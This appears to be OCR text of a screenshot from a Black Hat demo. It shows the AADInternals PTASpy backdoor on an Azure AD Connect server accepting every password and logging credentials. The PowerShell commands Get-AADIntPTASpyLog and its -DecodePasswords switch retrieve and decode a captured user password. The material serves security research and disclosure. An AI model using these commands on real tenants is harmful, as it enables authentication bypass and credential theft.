 BH-Server1 - Etätyöpöytä
Recycle Bin
Azure AD
Connect
Admin -
Chrome
Process
Hacker 2
demo
System info
Services
Services
File Action View Help
Services (Local)
Services (Local)
Microsoft Azure AD Conne
Authentication Agent
Stop the service
Restart the service
Description:
Microsoft Azure AD Conne
Authentication Agent
Extended Standard
Extended Standard
AADInternals 0.3.1
File Edit View Tools Debug Add-ons Help
All passwords are now accepted and credentials collected to C:\PTASpy\PTASpy.cs
PS C:\Users\bhusa.BLACKHAT> Get-AADIntPTASpyLog
UserName Password Time
-------- -------- ----
NestorW@blackhat.myo365.site YQBzAGQAZgBhAHMAZABmAHMAZABmAA== 25/05/2020 08:17:01
PS C:\Users\bhusa.BLACKHAT> Get-AADIntPTASpyLog -DecodePasswords
UserName Password Time
-------- -------- ----
NestorW@blackhat.myo365.site asdfasdfsdf 25/05/2020 08:17:01
PS C:\Users\bhusa.BLACKHAT> Get-AADIntPTASpyLog -DecodePasswords
Ln 47 Col 65
215%
AADInternals
FIN
09:18
25/05/2020